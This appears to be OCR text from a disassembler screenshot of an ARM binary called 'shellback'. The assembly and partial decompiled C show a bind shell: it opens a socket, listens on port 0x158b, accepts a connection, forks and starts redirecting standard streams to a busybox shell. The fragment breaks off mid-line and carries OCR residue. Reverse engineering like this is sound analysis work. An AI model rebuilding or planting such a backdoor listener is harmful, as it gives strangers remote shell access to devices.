 Listing: shellback - (8 addresses selected)
00010588 d8 30 9f e5 ldr r3=>DAT_00010740,[DAT_00010668]
0001058c f0 47 2d e9 stmdb sp!,{r4,r5,r6,r7,r8,r9,r10,lr}
00010590 30 d0 4d e2 sub sp,sp,#0x30
00010594 07 00 93 e8 ldmia r3,{r0,r1,r2}=>DAT_00010740
00010598 04 60 8d e2 add r6,sp,#0x4
0001059c c8 90 9f e5 ldr r9,[DAT_0001066c]
000105a0 02 50 a0 e3 mov r5,#0x2
000105a4 07 00 86 e8 stmia r6,{r0,r1,r2}=>s_/bin/busybox_00010784
000105a8 b0 51 cd e1 strh r5,[sp,#local_40]
000105ac 8b 05 01 e3 movw r0,#0x158b
000105b0 b8 a0 9f e5 ldr r10,[DAT_00010670]
000105b4 e7 ff ff eb bl <EXTERNAL>::htons
000105b8 b2 01 cd e1 strh r0,[sp,#local_3e]
000105bc 00 40 a0 e3 mov r4,#0x0
000105c0 14 40 8d e5 str r4,[sp,#local_3c]
000105c4 04 20 a0 e1 cpy r2,r4
000105c8 01 10 a0 e3 mov r1,#0x1
000105cc 05 00 a0 e1 cpy r0,r5
000105d0 10 80 a0 e3 mov r8,#0x10
000105d4 ca ff ff eb bl <EXTERNAL>::socket
Ro
12 undefined4 uStack_44;
13 sockaddr local_40;
14 sockaddr sStack_30;
15
16 pcStack_4c = "/bin/busybox";
17 puStack_48 = &DAT_00010791;
18 uStack_44 = 0;
19 local_40.sa_family = 2;
20 local_40.sa_data._0_2_ = htons(0x158b);
21 __fd2 = 0;
22 local_40.sa_data[2] = '\0';
23 local_40.sa_data[3] = '\0';
24 local_40.sa_data[4] = '\0';
25 local_40.sa_data[5] = '\0';
26 __fd = socket(2,1,0);
27 bind(__fd,&local_40,0x10);
28 listen(__fd,1);
29 do {
30 local_50 = 0x10;
31 __fd_00 = accept(__fd,&sStack_30,&local_50);
32 _Var1 = fork();
33 if (_Var1 != 0) {
34 write(__fd_00,"[***]Successfully Connected t
35 for (; __fd2 < 3; __fd2 = __fd2 + 1) {